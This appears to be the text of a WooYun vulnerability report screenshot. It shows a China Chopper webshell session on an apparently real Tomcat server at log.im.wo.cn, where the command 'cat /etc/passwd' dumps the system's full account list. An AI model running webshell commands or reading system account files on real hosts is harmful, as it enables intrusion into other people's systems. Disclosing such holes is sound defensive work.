 中国菜刀@20100928 http://log.im.wo.cn/webportal_... http://log.im.wo.cn/webportal_...
[/home/webportal_x/apache-tomcat-6.0.26/bin/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
vscan:x:65:103:Vscan account:/var/spool/amavis:/bin/false
cyrus:x:96:12:User for cyrus-imapd:/usr/lib/cyrus:/bin/bash
dhcpd:x:102:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
squid:x:31:65534:WWW-proxy squid:/var/cache/squid:/bin/false
ntp:x:74:106:NTP daemon:/var/lib/ntp:/bin/false
mysql:x:60:107:MySQL database admin:/var/lib/mysql:/bin/bash
mailman:x:72:67:GNU mailing list manager:/var/lib/mailman:/bin/bash
quagga:x:104:108:Quagga routing daemon:/var/run/quagga:/bin/false
hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
gdm:x:50:109:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
suse-ncc:x:105:110:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
oracle:x:103:104::/home/oracle:/bin/bash
portal:x:2001:2001::/home/portal:/usr/bin/csh
webportal_x:x:2002:2001::/home/webportal_x:/usr/bin/csh
www.wooyun.org